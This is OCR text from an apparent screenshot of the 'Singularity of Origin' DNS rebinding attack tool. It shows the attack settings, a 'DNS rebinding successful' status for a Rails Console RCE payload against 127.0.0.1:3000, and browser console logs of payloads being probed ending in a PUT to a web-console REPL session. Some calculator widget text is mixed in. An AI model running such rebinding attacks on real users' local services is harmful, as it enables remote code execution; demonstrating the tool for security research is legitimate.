 Singularity of Origin DNS Rebin
Not Secure
rebind.it:8080/manager.html
GD
Singularity of Origin DNS Rebinding Attack
This attack typically takes ~1 min to work. This duration can be reduced to ~3s with the appropriate options.
Check the documentation. Try the new, experimental HTTP port scanner. Test the automatic identification of
vulnerable services on your network upon visiting this page.
Attack Host
Domain
d.rebind.it
Attack Host
35.185.206.165
Target Port
3000
Request N
Attack server listening on:
4000,3000,8080,9333,2379,8081,8082,8083,8084,
and target hosts must be listening on the same port.
server is started with the "-dangerouslyAllowDynami
Attack
Payload
automatic
Start Attack
Toggle Advanced
Please wait for DNS cache entries to expire
Rails Console RCE
target: 127.0.0.1:3000, session: 324495866,
strategy: fs. DNS rebinding successful!
0x0
ASCII Unicode Hide Binary 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
byte flip 1 2 3 × +
word flip FF 0 00 =
Elements Console Sources Network Performance » 5
top Filter All levels
7.0.0.1-324495866-fs-e.d.rebind.it:3000/soopayload.html?rnd=0.7665870
676909097
15:18:04.666 Trying payload: pyethapp soopayload.html?rnd=…665870676909097:854
for frame: http://s-35.185.206.165-127.0.0.1-324495866-fs-e.d.rebind.
it:3000/soopayload.html?rnd=0.7665870676909097
15:18:04.667 Payload: pyethapp has soopayload.html?rnd=…665870676909097:863
rejected a service for frame: http://s-35.185.206.165-127.0.0.1-32449
5866-fs-e.d.rebind.it:3000/soopayload.html?rnd=0.7665870676909097
:18:04.667 Trying payload: Rails soopayload.html?rnd=…665870676909097:854
Console RCE for frame: http://s-35.185.206.165-127.0.0.1-324495866-fs
-e.d.rebind.it:3000/soopayload.html?rnd=0.7665870676909097
:18:05.072 GET http://s-35.185.206.16 soopayload.html?rnd=…665870676909097:727
5-127.0.0.1-324495866-fs-e.d.rebind.it:3000/nonexistingpage 404 (Not
Found)
:18:05.074 Payload: Rails Console RCE soopayload.html?rnd=…665870676909097:859
has identified a service for frame: http://s-35.185.206.165-127.0.0.1
-324495866-fs-e.d.rebind.it:3000/soopayload.html?rnd=0.76658706769090
97
:18:05.075 Trying payload: Simple soopayload.html?rnd=…665870676909097:854
Fetch Get for frame: http://s-35.185.206.165-127.0.0.1-324495866-fs-
e.d.rebind.it:3000/soopayload.html?rnd=0.7665870676909097
:18:05.076 Payload: Simple Fetch Get soopayload.html?rnd=…665870676909097:863
has rejected a service for frame: http://s-35.185.206.165-127.0.0.1-3
24495866-fs-e.d.rebind.it:3000/soopayload.html?rnd=0.7665870676909097
:18:05.077 Trying payload: WebPDB RCE soopayload.html?rnd=…665870676909097:854
for frame: http://s-35.185.206.165-127.0.0.1-324495866-fs-e.d.rebind.
it:3000/soopayload.html?rnd=0.7665870676909097
:18:05.078 Payload: WebPDB RCE has soopayload.html?rnd=…665870676909097:863
rejected a service for frame: http://s-35.185.206.165-127.0.0.1-32449
5866-fs-e.d.rebind.it:3000/soopayload.html?rnd=0.7665870676909097
:18:05.485 GET http://s-35.185.206.16 soopayload.html?rnd=…665870676909097:694
5-127.0.0.1-324495866-fs-e.d.rebind.it:3000/nonexistingpage 404 (Not
Found)
:18:05.488 data-session-id is soopayload.html?rnd=…665870676909097:706
38db4b79af476a26f34757855db3a305
:18:05.508 Fetch finished loading: soopayload.html?rnd=…665870676909097:713
PUT "http://s-35.185.206.165-127.0.0.1-324495866-fs-e.d.rebind.it:300
0/__web_console/repl_sessions/38db4b7…".
Console What's New